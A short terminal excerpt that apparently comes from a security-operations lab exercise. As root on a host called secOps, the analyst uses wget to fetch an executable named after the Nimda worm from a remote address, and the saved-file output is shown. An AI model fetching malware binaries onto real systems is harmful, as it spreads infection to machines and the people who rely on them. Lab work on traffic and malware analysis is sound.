 "Node: H5" (as superuser)
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2025-08-07 11:33:27--  http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 475448 (464K) [application/octet-stream]
Saving to: ‘W32.Nimda.Amm.exe’
W32.Nimda.Amm.exe     100%[=======================>] 464.30K  --.-KB/s    in 0.006s
2025-08-07 11:33:27 (80.3 MB/s) - ‘W32.Nimda.Amm.exe’ saved [475448/475448]
[root@secOps analyst]#